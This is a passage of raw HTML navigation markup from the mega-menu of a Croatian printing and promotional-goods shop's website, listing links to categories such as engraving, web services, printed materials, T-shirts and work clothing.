href="https://novival.hr/slijepi-tisak-ili-blindruck/">Slijepi tisak ili blindruck</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220835" id="mega-menu-item-220835"><a class="mega-menu-link" href="https://novival.hr/transfer-tisak/">Transfer tisak</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220829" id="mega-menu-item-220829"><a class="mega-menu-link" href="https://novival.hr/vez-aplicirani-vez/">Vez/aplicirani vez</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-220839" id="mega-menu-item-220839"><a class="mega-menu-link" href="https://novival.hr/web/">Web stranice<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220836" id="mega-menu-item-220836"><a class="mega-menu-link" href="https://novival.hr/web-programiranje/">Web programiranje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220837" id="mega-menu-item-220837"><a class="mega-menu-link" href="https://novival.hr/web-marketing/">Web marketing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220838" id="mega-menu-item-220838"><a class="mega-menu-link" href="https://novival.hr/web-dizajn/">Web dizajn</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220840" id="mega-menu-item-220840"><a class="mega-menu-link" href="https://novival.hr/seo/">SEO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220841" id="mega-menu-item-220841"><a class="mega-menu-link" href="https://novival.hr/odrzavanje-web-stranica/">Održavanje web stranica</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-220819" id="mega-menu-item-220819"><a class="mega-menu-link" href="https://novival.hr/graviranje/">Graviranje<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220820" id="mega-menu-item-220820"><a class="mega-menu-link" href="https://novival.hr/fiber-jag-graviranje/">Fiber/Jag graviranje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220821" id="mega-menu-item-220821"><a class="mega-menu-link" href="https://novival.hr/co2-lasersko-graviranje/">CO2 lasersko graviranje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-220822" id="mega-menu-item-220822"><a class="mega-menu-link" href="https://novival.hr/cnc-graviranje/">CNC graviranje</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-21" id="mega-menu-item-21"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/" aria-expanded="false" tabindex="0">Tiskani materijali<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-21-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240020" id="mega-menu-item-240020"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/reklamni/">Reklamni<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240021" id="mega-menu-item-240021"><a class="mega-menu-link" href="/trgovina/brosure/">Brošure</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240022" id="mega-menu-item-240022"><a class="mega-menu-link" href="/trgovina/bonovi-kuponi/">Bonovi - kuponi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240024" id="mega-menu-item-240024"><a class="mega-menu-link" href="/kategorija/kalendari/">Kalendari</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240025" id="mega-menu-item-240025"><a class="mega-menu-link" href="/trgovina/knjige/">Knjige</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240026" id="mega-menu-item-240026"><a class="mega-menu-link" href="/trgovina/letci/">Letci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240027" id="mega-menu-item-240027"><a class="mega-menu-link" href="/trgovina/naljepnice/">Naljepnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240028" id="mega-menu-item-240028"><a class="mega-menu-link" href="/trgovina/oslikavanje-vozila/">Oslikavanje vozila</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240029" id="mega-menu-item-240029"><a class="mega-menu-link" href="/trgovina/plakati/">Plakati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240030" id="mega-menu-item-240030"><a class="mega-menu-link" href="/trgovina/pozivnice/">Pozivnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240031" id="mega-menu-item-240031"><a class="mega-menu-link" href="/trgovina/pozivnice-za-vjencanje/">Pozivnice za vjenčanja</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240032" id="mega-menu-item-240032"><a class="mega-menu-link" href="/trgovina/ulaznice-karte/">Ulaznice/Karte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240033" id="mega-menu-item-240033"><a class="mega-menu-link" href="/kategorija/vrecice/">Vrećice</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240034" id="mega-menu-item-240034"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/konferencijski/">Konferencijski<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240035" id="mega-menu-item-240035"><a class="mega-menu-link" href="/trgovina/akreditacije/">Akreditacije</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240036" id="mega-menu-item-240036"><a class="mega-menu-link" href="/trgovina/blokovi/">Blokovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240037" id="mega-menu-item-240037"><a class="mega-menu-link" href="/trgovina/brosure/">Brošure</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240038" id="mega-menu-item-240038"><a class="mega-menu-link" href="/kategorija/odjeca/kape/">Kape</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240039" id="mega-menu-item-240039"><a class="mega-menu-link" href="/kategorija/promo-materijali/pisaci-pribor/kemijske/">Kemijske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240040" id="mega-menu-item-240040"><a class="mega-menu-link" href="/kategorija/promo-materijali/kisobrani/">Kišobrani</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240041" id="mega-menu-item-240041"><a class="mega-menu-link" href="/kategorija/majica/">Majice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240042" id="mega-menu-item-240042"><a class="mega-menu-link" href="/kategorija/promo-materijali/torbe/">Torbe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240044" id="mega-menu-item-240044"><a class="mega-menu-link" href="/kategorija/promo-materijali/elektronika/usb">USB</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240043" id="mega-menu-item-240043"><a class="mega-menu-link" href="/trgovina/vezice/">Vezice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240045" id="mega-menu-item-240045"><a class="mega-menu-link" href="/kategorija/vrecice/">Vrećice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240046" id="mega-menu-item-240046"><a class="mega-menu-link" href="/trgovina/diplome-zahvalnice/">Zahvalnice - diplome</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240047" id="mega-menu-item-240047"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/uredski/">Uredski<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240048" id="mega-menu-item-240048"><a class="mega-menu-link" href="/trgovina/blokovi/">Blokovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240049" id="mega-menu-item-240049"><a class="mega-menu-link" href="/trgovina/kuverte/">Kuverte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240050" id="mega-menu-item-240050"><a class="mega-menu-link" href="/trgovina/mape/">Mape</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240051" id="mega-menu-item-240051"><a class="mega-menu-link" href="/trgovina/memorandum/">Memorandum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240052" id="mega-menu-item-240052"><a class="mega-menu-link" href="/trgovina/ncr-samokopirajuci-blokovi/">NCR/Samokopirajući blokovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240053" id="mega-menu-item-240053"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/uredski/pecati/">Pečati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240054" id="mega-menu-item-240054"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/uredski/posjetnice-vizitkarte/">Posjetnice/vizitkarte</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240055" id="mega-menu-item-240055"><a class="mega-menu-link" href="/trgovina/diplome-zahvalnice/">Zahvalnice - diplome</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-2-of-12 apl-mm-column" style="--columns:12; --span:2" id="mega-menu-21-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240056" id="mega-menu-item-240056"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/ambalaza/">Ambalaža<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240057" id="mega-menu-item-240057"><a class="mega-menu-link" href="/trgovina/kutije/">Kutije</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240058" id="mega-menu-item-240058"><a class="mega-menu-link" href="/trgovina/naljepnice/">Naljepnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240059" id="mega-menu-item-240059"><a class="mega-menu-link" href="/trgovina/omoti/">Omoti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240060" id="mega-menu-item-240060"><a class="mega-menu-link" href="/trgovina/tetrapak/">Tetrapak</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-21-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240061" id="mega-menu-item-240061"><a class="mega-menu-link" href="/kategorija/tiskani-materijali/pos-point-of-sale/">POS/Point of Sale<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240062" id="mega-menu-item-240062"><a class="mega-menu-link" href="/trgovina/a-panoi/">A-panoi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240063" id="mega-menu-item-240063"><a class="mega-menu-link" href="/trgovina/banneri/">Banneri</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240064" id="mega-menu-item-240064"><a class="mega-menu-link" href="/trgovina/beach-flag/">Beach flag</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240065" id="mega-menu-item-240065"><a class="mega-menu-link" href="/trgovina/big-led-up-display-sistemi-2/">Big LED UP Display sistemi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240066" id="mega-menu-item-240066"><a class="mega-menu-link" href="/trgovina/hangeri/">Hangeri</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240067" id="mega-menu-item-240067"><a class="mega-menu-link" href="/trgovina/led-okviri-totemi/">LED okviri i totemi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240068" id="mega-menu-item-240068"><a class="mega-menu-link" href="/trgovina/led-promo-pultovi/">LED Promo pultevi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240069" id="mega-menu-item-240069"><a class="mega-menu-link" href="/trgovina/led-up-display-sistemi/">LED UP Display sistemi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240070" id="mega-menu-item-240070"><a class="mega-menu-link" href="/trgovina/letci-flyeri/">Letci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240071" id="mega-menu-item-240071"><a class="mega-menu-link" href="/trgovina/naljepnice/">Naljepnice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240072" id="mega-menu-item-240072"><a class="mega-menu-link" href="/trgovina/panoi/">Panoi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240073" id="mega-menu-item-240073"><a class="mega-menu-link" href="/trgovina/plakati/">Plakati</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240074" id="mega-menu-item-240074"><a class="mega-menu-link" href="/trgovina/promo-pultevi/">Promo pultovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240075" id="mega-menu-item-240075"><a class="mega-menu-link" href="/trgovina/roll-up/">Roll up</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240076" id="mega-menu-item-240076"><a class="mega-menu-link" href="/trgovina/tekstilni-zidovi/">Tekstilni zidovi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240077" id="mega-menu-item-240077"><a class="mega-menu-link" href="/trgovina/zastave-2/">Zastave</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240078" id="mega-menu-item-240078"><a class="mega-menu-link" href="/trgovina/zastavice/">Zastavice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240079" id="mega-menu-item-240079"><a class="mega-menu-link" href="/trgovina/wobbleri/">Wobbleri</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-22" id="mega-menu-item-22"><a class="mega-menu-link" href="/kategorija/majica/" aria-expanded="false" tabindex="0">Majice<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-22-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-22-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240080" id="mega-menu-item-240080"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/">T-shirt<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240081" id="mega-menu-item-240081"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/muske-t-shirt/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240082" id="mega-menu-item-240082"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/zenske-t-shirt/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240083" id="mega-menu-item-240083"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/unisex/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240084" id="mega-menu-item-240084"><a class="mega-menu-link" href="/kategorija/majica/t-shirt/djecje/">Dječje</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240085" id="mega-menu-item-240085"><a class="mega-menu-link" href="/kategorija/majica/fit/">Fit<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240086" id="mega-menu-item-240086"><a class="mega-menu-link" href="/kategorija/majica/fit/muske-fit/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240087" id="mega-menu-item-240087"><a class="mega-menu-link" href="/kategorija/majica/fit/zenske-fit/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240088" id="mega-menu-item-240088"><a class="mega-menu-link" href="/kategorija/majica/fit/unisex-fit/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240089" id="mega-menu-item-240089"><a class="mega-menu-link" href="/kategorija/majica/fit/djecje-fit/">Dječje</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-22-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240090" id="mega-menu-item-240090"><a class="mega-menu-link" href="/kategorija/majica/polo-majice/">Polo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240091" id="mega-menu-item-240091"><a class="mega-menu-link" href="/kategorija/majica/polo/muske-polo/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240092" id="mega-menu-item-240092"><a class="mega-menu-link" href="/kategorija/majica/polo/zenske-polo/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240093" id="mega-menu-item-240093"><a class="mega-menu-link" href="/kategorija/majica/polo/unisex-polo/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240094" id="mega-menu-item-240094"><a class="mega-menu-link" href="/kategorija/majica/polo/djecje-polo/">Dječje</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240095" id="mega-menu-item-240095"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/">Sport<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240096" id="mega-menu-item-240096"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/muske-sport-majica/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240097" id="mega-menu-item-240097"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/zenske-sport-majica/">Ženske</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240098" id="mega-menu-item-240098"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/unisex-sport-majica/">Unisex</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240099" id="mega-menu-item-240099"><a class="mega-menu-link" href="/kategorija/majica/sport-majica/djecje-sport-majica/">Dječje</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-22-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240100" id="mega-menu-item-240100"><a class="mega-menu-link" href="/kategorija/majica/premium/">Premium<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240101" id="mega-menu-item-240101"><a class="mega-menu-link" href="/kategorija/majica/premium/muske-premium/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240102" id="mega-menu-item-240102"><a class="mega-menu-link" href="/kategorija/majica/premium/zenske-premium/">Ženske</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23" id="mega-menu-item-23"><a class="mega-menu-link" href="/kategorija/odjeca/" aria-expanded="false" tabindex="0">Odjeća<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240103" id="mega-menu-item-240103"><a class="mega-menu-link" href="/kategorija/odjeca/kape/">Kape<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240104" id="mega-menu-item-240104"><a class="mega-menu-link" href="/kategorija/odjeca/kape/pletene-kape/">Pletene kape</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240105" id="mega-menu-item-240105"><a class="mega-menu-link" href="/kategorija/odjeca/kape/sesiri/">Šeširi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240106" id="mega-menu-item-240106"><a class="mega-menu-link" href="/kategorija/odjeca/kape/silterice/">Šilterice</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240122" id="mega-menu-item-240122"><a class="mega-menu-link" href="/kategorija/odjeca/flis/">Flis<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240123" id="mega-menu-item-240123"><a class="mega-menu-link" href="/kategorija/odjeca/flis/jakne/">Jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240124" id="mega-menu-item-240124"><a class="mega-menu-link" href="/kategorija/odjeca/flis/dodaci/">Dodaci</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240107" id="mega-menu-item-240107"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/">Radna odjeća<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240109" id="mega-menu-item-240109"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radni-prsluci/">Radni prsluci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240110" id="mega-menu-item-240110"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-hlace/">Radne hlače</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240111" id="mega-menu-item-240111"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-jakne/">Radne jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240112" id="mega-menu-item-240112"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/radne-majice/">Radne majice</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240113" id="mega-menu-item-240113"><a class="mega-menu-link" href="/kategorija/odjeca/radna-odjeca/reflektirajuca-odjeca/">Reflektirajuća odjeća</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240125" id="mega-menu-item-240125"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/">Jakne i prsluci<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240126" id="mega-menu-item-240126"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/jakne-jakne-i-prsluci/">Jakne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240128" id="mega-menu-item-240128"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/premium-jakne-i-prsluci/">Premium</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240129" id="mega-menu-item-240129"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/prsluci/">Prsluci</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240130" id="mega-menu-item-240130"><a class="mega-menu-link" href="/kategorija/odjeca/jakne-i-prsluci/vjetrovke/">Vjetrovke</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-apl-mm-column mega-menu-columns-3-of-12 apl-mm-column" style="--columns:12; --span:3" id="mega-menu-23-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240114" id="mega-menu-item-240114"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodice/">Trenirke i hoodice<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240115" id="mega-menu-item-240115"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodyce/bez-zatvaraca/">Bez zatvarača</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240116" id="mega-menu-item-240116"><a class="mega-menu-link" href="/kategorija/odjeca/trenirke-i-hoodyce/sa-zatvaracem/">Sa zatvaračem</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-240131" id="mega-menu-item-240131"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/">Košulje<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240132" id="mega-menu-item-240132"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/muske/">Muške</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-240133" id="mega-menu-item-240133"><a class="mega-menu-link" href="/kategorija/odjeca/kosulje/zenske/">Ženske</a></li>			</ul>
</li>		</ul>
